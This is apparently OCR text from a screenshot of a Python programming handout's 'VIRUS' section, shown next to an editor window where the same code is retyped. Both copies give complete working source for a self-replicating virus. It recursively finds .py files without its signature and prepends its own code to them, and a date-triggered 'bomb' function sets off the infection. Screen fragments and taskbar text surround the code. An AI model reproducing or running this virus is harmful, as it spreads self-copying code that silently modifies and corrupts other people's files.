 oCodeCG Python Programmin
File
D:/download/K8/ProCodeCG%20Python...
Would you like to set Microsoft Edge as your default browser?
Go to settings
of 47
Draw
Erase
10.1.1 VIRUS
#!/usr/bin/python
import os
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
        elif fname[-3:] == ".py":
            infected = False
            for line in open(path+"/"+fname):
                if SIGNATURE in line:
                    infected = True
                    break
            if infected == False:
                filestoinfect.append(path+"/"+fname)
    return filestoinfect
ProCodeCG Python Programming Handout 1.0 38
def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i>=0 and i <39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()
def bomb():
    if datetime.datetime.now().month == 6 and
datetime.datetime.now().day == 29:
        infect(filestoinfect)
        print ("YOUR FILE IS INFECTED!")
filestoinfect = search(os.path.abspath(""))
bomb()
M
th
Py
Te
Te
be
-attribute-session
ncher – Downl...
tigns.py - D:/download/K8/PythonProCode/tigns.py (3.8.3)
File Edit Format Run Options Window Help
#!/download/K8/PythonProCode/Virus
import os
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
        elif fname[-3:] == ".py":
            infected = False
            for line in open(path+"/"+fname):
                if SIGNATURE in line:
                    infected = True
                    break
            if infected == False:
               filestoinfect.append(path+"/"+fname)
    return filestoinfect
def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i>=0 and i <39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()
def bomb():
    if datetime.datetime.now().month == 7 and datetime.datetime.now().day == 8:
        infect(filestoinfect)
        print ("YOUR FILE IS INFECTED!")
filestoinfect = search(os.path.abspath(""))
bomb()
Ln: 10 Col: 2
b(a, b):
turn a - b
Vony Febriana
Type here to search
ENG
4:41 PM
7/8/2020